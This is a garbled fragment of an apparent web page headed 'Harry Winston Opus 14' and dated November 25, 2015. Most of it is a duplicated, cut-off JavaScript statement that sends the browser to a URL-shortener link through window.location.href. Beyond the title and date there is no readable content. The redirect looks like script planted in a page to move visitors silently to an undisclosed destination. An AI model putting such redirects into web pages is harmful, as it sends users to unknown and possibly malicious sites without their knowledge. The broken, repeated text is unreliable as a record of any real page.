
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Harry Winston Opus 14
November 25, 2015